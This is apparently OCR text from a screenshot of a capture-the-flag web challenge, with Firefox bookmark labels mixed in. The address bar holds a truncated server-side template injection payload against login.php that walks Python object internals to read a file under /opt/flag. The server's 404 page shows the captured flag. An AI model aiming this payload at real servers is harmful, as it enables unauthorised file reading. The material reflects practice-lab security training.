 61.147.171.105:60179/login.php{{""[request.args.a][request.args.b][2][request.args.c]()[40]('/opt/flag_1d 120%
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Not Found
The requested URL /login.phpcyberpeace{aa9a0c910db8e0e0cfc9d9630080dfca} was not found on this server.
Apache/2.4.10 (Debian) Server at 61.147.171.105 Port 60179